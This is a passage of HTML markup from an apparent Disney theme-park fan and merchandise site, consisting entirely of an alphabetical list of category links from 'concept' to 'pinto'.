	<li class="cat-item cat-item-4425"><a href="https://disneythemepark.biz/category/concept/" >concept</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://disneythemepark.biz/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://disneythemepark.biz/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://disneythemepark.biz/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://disneythemepark.biz/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://disneythemepark.biz/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://disneythemepark.biz/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://disneythemepark.biz/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://disneythemepark.biz/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://disneythemepark.biz/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://disneythemepark.biz/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://disneythemepark.biz/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://disneythemepark.biz/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://disneythemepark.biz/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://disneythemepark.biz/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://disneythemepark.biz/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://disneythemepark.biz/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://disneythemepark.biz/category/defunctland/" >defunctland</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://disneythemepark.biz/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://disneythemepark.biz/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://disneythemepark.biz/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://disneythemepark.biz/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://disneythemepark.biz/category/destination/" >destination</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://disneythemepark.biz/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://disneythemepark.biz/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://disneythemepark.biz/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://disneythemepark.biz/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://disneythemepark.biz/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://disneythemepark.biz/category/director/" >director</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://disneythemepark.biz/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://disneythemepark.biz/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://disneythemepark.biz/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://disneythemepark.biz/category/disney-mgm/" >disney-mgm</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://disneythemepark.biz/category/disneyacme/" >disneyacme</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://disneythemepark.biz/category/disneyd23/" >disneyd23</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://disneythemepark.biz/category/disneydisneyland/" >disneydisneyland</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://disneythemepark.biz/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://disneythemepark.biz/category/disneyparkslive/" >disneyparkslive</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://disneythemepark.biz/category/disneyshopping/" >disneyshopping</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://disneythemepark.biz/category/disneystore/" >disneystore</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://disneythemepark.biz/category/disneyworld/" >disneyworld</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://disneythemepark.biz/category/distressed/" >distressed</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://disneythemepark.biz/category/disturbing/" >disturbing</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://disneythemepark.biz/category/dlr/" >dlr-</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://disneythemepark.biz/category/dlrp/" >dlrp</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://disneythemepark.biz/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://disneythemepark.biz/category/dooney/" >dooney</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://disneythemepark.biz/category/doorways/" >doorways</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://disneythemepark.biz/category/dopey/" >dopey</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://disneythemepark.biz/category/downtown/" >downtown</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://disneythemepark.biz/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://disneythemepark.biz/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://disneythemepark.biz/category/dssh/" >dssh</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://disneythemepark.biz/category/duffy/" >duffy</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://disneythemepark.biz/category/dumbo/" >dumbo</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://disneythemepark.biz/category/e-ticket/" >e-ticket</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://disneythemepark.biz/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://disneythemepark.biz/category/eaten/" >eaten</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://disneythemepark.biz/category/eeyore/" >eeyore</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://disneythemepark.biz/category/elsa/" >elsa</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://disneythemepark.biz/category/emotional/" >emotional</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://disneythemepark.biz/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://disneythemepark.biz/category/enchanted/" >enchanted</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://disneythemepark.biz/category/enesco/" >enesco</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://disneythemepark.biz/category/envision/" >envision</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://disneythemepark.biz/category/epcot/" >epcot</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://disneythemepark.biz/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://disneythemepark.biz/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://disneythemepark.biz/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://disneythemepark.biz/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://disneythemepark.biz/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://disneythemepark.biz/category/exact/" >exact</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://disneythemepark.biz/category/exactly/" >exactly</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://disneythemepark.biz/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://disneythemepark.biz/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://disneythemepark.biz/category/excruciatingly/" >excruciatingly</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://disneythemepark.biz/category/expedition/" >expedition</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://disneythemepark.biz/category/experienced/" >experienced</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://disneythemepark.biz/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://disneythemepark.biz/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://disneythemepark.biz/category/extinct/" >extinct</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://disneythemepark.biz/category/extraterrorestrial/" >extraterrorestrial</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://disneythemepark.biz/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://disneythemepark.biz/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://disneythemepark.biz/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://disneythemepark.biz/category/failed/" >failed</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://disneythemepark.biz/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://disneythemepark.biz/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://disneythemepark.biz/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://disneythemepark.biz/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://disneythemepark.biz/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://disneythemepark.biz/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://disneythemepark.biz/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://disneythemepark.biz/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://disneythemepark.biz/category/featured/" >featured</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://disneythemepark.biz/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://disneythemepark.biz/category/figment/" >figment</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://disneythemepark.biz/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://disneythemepark.biz/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://disneythemepark.biz/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://disneythemepark.biz/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://disneythemepark.biz/category/flags/" >flags</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://disneythemepark.biz/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://disneythemepark.biz/category/floridaquestions/" >floridaquestions</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://disneythemepark.biz/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://disneythemepark.biz/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://disneythemepark.biz/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://disneythemepark.biz/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://disneythemepark.biz/category/four4/" >four4</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://disneythemepark.biz/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://disneythemepark.biz/category/freakiest/" >freakiest</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://disneythemepark.biz/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://disneythemepark.biz/category/frozen/" >frozen</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://disneythemepark.biz/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://disneythemepark.biz/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://disneythemepark.biz/category/funniest/" >funniest</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://disneythemepark.biz/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://disneythemepark.biz/category/galaxys/" >galaxy&#039;s</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://disneythemepark.biz/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://disneythemepark.biz/category/gardens/" >gardens</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://disneythemepark.biz/category/genearation/" >genearation</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://disneythemepark.biz/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://disneythemepark.biz/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://disneythemepark.biz/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://disneythemepark.biz/category/gingerbread/" >gingerbread</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://disneythemepark.biz/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://disneythemepark.biz/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://disneythemepark.biz/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://disneythemepark.biz/category/goofy/" >goofy</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://disneythemepark.biz/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://disneythemepark.biz/category/grandpa/" >grandpa</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://disneythemepark.biz/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://disneythemepark.biz/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://disneythemepark.biz/category/groot/" >groot</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://disneythemepark.biz/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://disneythemepark.biz/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://disneythemepark.biz/category/guest/" >guest</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://disneythemepark.biz/category/gummi/" >gummi</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://disneythemepark.biz/category/halle/" >halle</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://disneythemepark.biz/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://disneythemepark.biz/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://disneythemepark.biz/category/happiest/" >happiest</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://disneythemepark.biz/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://disneythemepark.biz/category/harveys/" >harvey&#039;s</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://disneythemepark.biz/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://disneythemepark.biz/category/hatbox/" >hatbox</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://disneythemepark.biz/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://disneythemepark.biz/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://disneythemepark.biz/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://disneythemepark.biz/category/heffalump/" >heffalump</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://disneythemepark.biz/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://disneythemepark.biz/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://disneythemepark.biz/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://disneythemepark.biz/category/heroine/" >heroine</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://disneythemepark.biz/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://disneythemepark.biz/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://disneythemepark.biz/category/hkdl/" >hkdl</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://disneythemepark.biz/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://disneythemepark.biz/category/holographic/" >holographic</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://disneythemepark.biz/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://disneythemepark.biz/category/hopper/" >hopper</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://disneythemepark.biz/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://disneythemepark.biz/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://disneythemepark.biz/category/hunchback/" >hunchback</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://disneythemepark.biz/category/hunted/" >hunted</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://disneythemepark.biz/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://disneythemepark.biz/category/hurricanes/" >hurricanes</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://disneythemepark.biz/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://disneythemepark.biz/category/illuminations/" >illuminations</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://disneythemepark.biz/category/imagineering/" >imagineering</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://disneythemepark.biz/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://disneythemepark.biz/category/infamous/" >infamous</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://disneythemepark.biz/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://disneythemepark.biz/category/innoventions/" >innoventions</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://disneythemepark.biz/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://disneythemepark.biz/category/intricate/" >intricate</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://disneythemepark.biz/category/islands/" >islands</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://disneythemepark.biz/category/jafar/" >jafar</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://disneythemepark.biz/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://disneythemepark.biz/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://disneythemepark.biz/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://disneythemepark.biz/category/jollywood/" >jollywood</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://disneythemepark.biz/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://disneythemepark.biz/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://disneythemepark.biz/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://disneythemepark.biz/category/jumps/" >jumps</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://disneythemepark.biz/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://disneythemepark.biz/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://disneythemepark.biz/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://disneythemepark.biz/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://disneythemepark.biz/category/kathryn/" >kathryn</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://disneythemepark.biz/category/katrina/" >katrina</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://disneythemepark.biz/category/kilimanjaro/" >kilimanjaro</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://disneythemepark.biz/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://disneythemepark.biz/category/kinkade/" >kinkade</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://disneythemepark.biz/category/lame/" >lame</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://disneythemepark.biz/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://disneythemepark.biz/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://disneythemepark.biz/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://disneythemepark.biz/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://disneythemepark.biz/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://disneythemepark.biz/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://disneythemepark.biz/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://disneythemepark.biz/category/lilo/" >lilo</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://disneythemepark.biz/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://disneythemepark.biz/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://disneythemepark.biz/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://disneythemepark.biz/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://disneythemepark.biz/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://disneythemepark.biz/category/lookbook/" >lookbook</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://disneythemepark.biz/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://disneythemepark.biz/category/loungefly/" >loungefly</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://disneythemepark.biz/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://disneythemepark.biz/category/lululemon/" >lululemon</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://disneythemepark.biz/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://disneythemepark.biz/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://disneythemepark.biz/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://disneythemepark.biz/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://disneythemepark.biz/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://disneythemepark.biz/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://disneythemepark.biz/category/maleficent/" >maleficent</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://disneythemepark.biz/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://disneythemepark.biz/category/mardi/" >mardi</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://disneythemepark.biz/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://disneythemepark.biz/category/mart/" >mart</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://disneythemepark.biz/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://disneythemepark.biz/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://disneythemepark.biz/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://disneythemepark.biz/category/mcmagic/" >mcmagic</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://disneythemepark.biz/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://disneythemepark.biz/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://disneythemepark.biz/category/memo/" >memo</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://disneythemepark.biz/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://disneythemepark.biz/category/merch/" >merch</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://disneythemepark.biz/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://disneythemepark.biz/category/mickeys/" >mickeys</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://disneythemepark.biz/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://disneythemepark.biz/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://disneythemepark.biz/category/minnie/" >minnie</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://disneythemepark.biz/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://disneythemepark.biz/category/miracosta/" >miracosta</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://disneythemepark.biz/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://disneythemepark.biz/category/monopoly/" >monopoly</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://disneythemepark.biz/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://disneythemepark.biz/category/moonstone/" >moonstone</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://disneythemepark.biz/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://disneythemepark.biz/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://disneythemepark.biz/category/mousegetar/" >mousegetar</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://disneythemepark.biz/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://disneythemepark.biz/category/mulan/" >mulan</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://disneythemepark.biz/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://disneythemepark.biz/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://disneythemepark.biz/category/naive/" >naive</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://disneythemepark.biz/category/nala/" >nala</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://disneythemepark.biz/category/napier/" >napier</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://disneythemepark.biz/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://disneythemepark.biz/category/navi/" >navi</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://disneythemepark.biz/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://disneythemepark.biz/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://disneythemepark.biz/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://disneythemepark.biz/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://disneythemepark.biz/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://disneythemepark.biz/category/nighttime/" >nighttime</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://disneythemepark.biz/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://disneythemepark.biz/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://disneythemepark.biz/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://disneythemepark.biz/category/obsolete/" >obsolete</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://disneythemepark.biz/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://disneythemepark.biz/category/olszewski/" >olszewski</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://disneythemepark.biz/category/olympics/" >olympics</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://disneythemepark.biz/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://disneythemepark.biz/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://disneythemepark.biz/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://disneythemepark.biz/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://disneythemepark.biz/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://disneythemepark.biz/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://disneythemepark.biz/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://disneythemepark.biz/category/paradise/" >paradise</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://disneythemepark.biz/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://disneythemepark.biz/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://disneythemepark.biz/category/parks/" >parks</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://disneythemepark.biz/category/pascal/" >pascal</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://disneythemepark.biz/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://disneythemepark.biz/category/penguin/" >penguin</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://disneythemepark.biz/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://disneythemepark.biz/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://disneythemepark.biz/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://disneythemepark.biz/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://disneythemepark.biz/category/piano/" >piano</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://disneythemepark.biz/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://disneythemepark.biz/category/pins/" >pins</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://disneythemepark.biz/category/pinto/" >pinto</a>
</li>
